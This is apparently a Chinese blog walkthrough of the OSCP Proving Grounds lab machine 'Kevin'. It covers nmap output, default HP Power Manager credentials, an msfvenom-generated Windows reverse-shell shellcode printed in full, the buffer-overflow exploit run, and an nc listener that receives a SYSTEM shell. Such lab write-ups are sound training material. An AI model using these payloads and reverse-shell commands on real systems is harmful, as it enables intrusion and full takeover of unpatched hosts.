
本文主要是介绍OSCP靶场--Kevin,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
OSCP靶场–Kevin
考点
1.nmap扫描
┌──(root㉿kali)-[~/Desktop]
└─# nmap 192.168.243.45 -sV -sC -p- --min-rate 5000
Starting Nmap 7.92 ( https://nmap.org ) at 2024-02-27 02:54 EST
Nmap scan report for 192.168.243.45
Host is up (0.25s latency).
Not shown: 65523 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http GoAhead WebServer
| http-title: HP Power Manager
|_Requested resource was http://192.168.243.45/index.asp
|_http-server-header: GoAhead-Webs
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Ultimate N 7600 microsoft-ds (workgroup: WORKGROUP)
3389/tcp open tcpwrapped
| rdp-ntlm-info:
| Target_Name: KEVIN
| NetBIOS_Domain_Name: KEVIN
| NetBIOS_Computer_Name: KEVIN
| DNS_Domain_Name: kevin
| DNS_Computer_Name: kevin
| Product_Version: 6.1.7600
|_ System_Time: 2024-02-27T07:55:49+00:00
| ssl-cert: Subject: commonName=kevin
| Not valid before: 2024-02-26T07:53:02
|_Not valid after: 2024-08-27T07:53:02
|_ssl-date: 2024-02-27T07:56:03+00:00; 0s from scanner time.
3573/tcp open tag-ups-1?
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49158/tcp open msrpc Microsoft Windows RPC
49160/tcp open msrpc Microsoft Windows RPC
Service Info: Host: KEVIN; OS: Windows; CPE: cpe:/o:microsoft:windowsHost script results:
| smb-os-discovery:
| OS: Windows 7 Ultimate N 7600 (Windows 7 Ultimate N 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::-
| Computer name: kevin
| NetBIOS computer name: KEVIN\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2024-02-26T23:55:48-08:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2024-02-27T07:55:48
|_ start_date: 2024-02-27T07:53:48
|_clock-skew: mean: 1h36m00s, deviation: 3h34m40s, median: 0s
|_nbstat: NetBIOS name: KEVIN, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:ba:88:05 (VMware)2.user priv
http服务:HP Power Manager
http://192.168.243.45/index.asp## google搜索:发现默认密码admin:admin
hp power manager default credentials## 确认版本信息:HP Power Manager 4.2 (Build 7)
## google搜索exp:HP Power Manager 4.2 exploit
https://github.com/CountablyInfinite/HP-Power-Manager-Buffer-Overflow-Python3
登陆成功:

确认版本信息:

google查找漏洞利用exp:
https://github.com/CountablyInfinite/HP-Power-Manager-Buffer-Overflow-Python3


##
┌──(root㉿kali)-[~/Desktop]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.45.247 LPORT=443 EXITFUNC=thread -b '\x00\x1a\x3a\x26\x3f\x25\x23\x20\x0a\x0d\x2f\x2b\x0b\x5' x86/alpha_mixed --platform windows -f python## -f python出现下面问题:换成-f c 解决:
┌──(root㉿kali)-[~/Desktop]
└─# python3 hp_pm_exploit_p3.py 192.168.243.45 80 443
Traceback (most recent call last):File "/root/Desktop/hp_pm_exploit_p3.py", line 34, in <module>buf += b"\x29\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81"
TypeError: can only concatenate str (not "bytes") to str## 根据代码生成对应payload,注意 -f python可以换成-f c
┌──(root㉿kali)-[~/Desktop]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.45.247 LPORT=443 EXITFUNC=thread -b '\x00\x1a\x3a\x26\x3f\x25\x23\x20\x0a\x0d\x2f\x2b\x0b\x5' x86/alpha_mixed --platform windows -f c
Payload size: 348 bytes
Final size of c file: 1488 bytes
unsigned char buf[] =
"\x31\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e"
"\xd2\x9f\xf7\xb9\x83\xee\xfc\xe2\xf4\x2e\x77\x75\xb9\xd2\x9f"
"\x97\x30\x37\xae\x37\xdd\x59\xcf\xc7\x32\x80\x93\x7c\xeb\xc6"
"\x14\x85\x91\xdd\x28\xbd\x9f\xe3\x60\x5b\x85\xb3\xe3\xf5\x95"
"\xf2\x5e\x38\xb4\xd3\x58\x15\x4b\x80\xc8\x7c\xeb\xc2\x14\xbd"
"\x85\x59\xd3\xe6\xc1\x31\xd7\xf6\x68\x83\x14\xae\x99\xd3\x4c"
"\x7c\xf0\xca\x7c\xcd\xf0\x59\xab\x7c\xb8\x04\xae\x08\x15\x13"
"\x50\xfa\xb8\x15\xa7\x17\xcc\x24\x9c\x8a\x41\xe9\xe2\xd3\xcc"
"\x36\xc7\x7c\xe1\xf6\x9e\x24\xdf\x59\x93\xbc\x32\x8a\x83\xf6"
"\x6a\x59\x9b\x7c\xb8\x02\x16\xb3\x9d\xf6\xc4\xac\xd8\x8b\xc5"
"\xa6\x46\x32\xc0\xa8\xe3\x59\x8d\x1c\x34\x8f\xf7\xc4\x8b\xd2"
"\x9f\x9f\xce\xa1\xad\xa8\xed\xba\xd3\x80\x9f\xd5\x60\x22\x01"
"\x42\x9e\xf7\xb9\xfb\x5b\xa3\xe9\xba\xb6\x77\xd2\xd2\x60\x22"
"\xe9\x82\xcf\xa7\xf9\x82\xdf\xa7\xd1\x38\x90\x28\x59\x2d\x4a"
"\x60\xd3\xd7\xf7\x37\x11\xff\x68\x9f\xbb\xd2\x9e\x4c\x30\x34"
"\xf5\xe7\xef\x85\xf7\x6e\x1c\xa6\xfe\x08\x6c\x57\x5f\x83\xb5"
"\x2d\xd1\xff\xcc\x3e\xf7\x07\x0c\x70\xc9\x08\x6c\xba\xfc\x9a"
"\xdd\xd2\x16\x14\xee\x85\xc8\xc6\x4f\xb8\x8d\xae\xef\x30\x62"
"\x91\x7e\x96\xbb\xcb\xb8\xd3\x12\xb3\x9d\xc2\x59\xf7\xfd\x86"
"\xcf\xa1\xef\x84\xd9\xa1\xf7\x84\xc9\xa4\xef\xba\xe6\x3b\x86"
"\x54\x60\x22\x30\x32\xd1\xa1\xff\x2d\xaf\x9f\xb1\x55\x82\x97"
"\x46\x07\x24\x17\xa4\xf8\x95\x9f\x1f\x47\x22\x6a\x46\x07\xa3"
"\xf1\xc5\xd8\x1f\x0c\x59\xa7\x9a\x4c\xfe\xc1\xed\x98\xd3\xd2"
"\xcc\x08\x6c";##
┌──(root㉿kali)-[~/Desktop]
└─# python3 hp_pm_exploit_p3.py 192.168.243.45 80 443
[+] HP Power Manager 'formExportDataLogs' Buffer Overflow Exploit
[+] Sending exploit to Ip 192.168.243.45 on port 80. Starting local listener on port 443
listening on [any] 443 ...##┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 443
listening on [any] 443 ...
192.168.243.45: inverse host lookup failed: Unknown host
connect to [192.168.45.247] from (UNKNOWN) [192.168.243.45] 49168
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.C:\Windows\system32>whoami & ipconfig
whoami & ipconfig
nt authority\systemWindows IP ConfigurationEthernet adapter Local Area Connection 2:Connection-specific DNS Suffix . : Link-local IPv6 Address . . . . . : fe80::7dd4:a6e:5f1f:7fa6%15IPv4 Address. . . . . . . . . . . : 192.168.243.45Subnet Mask . . . . . . . . . . . : 255.255.255.0Default Gateway . . . . . . . . . : 192.168.243.254Tunnel adapter Reusable ISATAP Interface {AD5249E3-105D-452D-AF94-6E3E29548657}:Media State . . . . . . . . . . . : Media disconnectedConnection-specific DNS Suffix . : Tunnel adapter Teredo Tunneling Pseudo-Interface:Media State . . . . . . . . . . . : Media disconnectedConnection-specific DNS Suffix . : C:\Windows\system32>type c:\users\administrator\desktop\proof.txt
type c:\users\administrator\desktop\proof.txt
95b451f22bd553387f7b166511d9fb8d
3. root priv【率】
4.总结:
## writeup:
https://dylanrholloway.com/proving-grounds-kevin-write-up/
https://medium.com/@ardian.danny/oscp-practice-series-6-proving-grounds-kevin-da7ff42e659a## 查找exp,payload部分需要msf生成,替换:
## 注意:缓冲区溢出漏洞,利用不成功的时候重置机器这篇关于OSCP靶场--Kevin的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!
![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)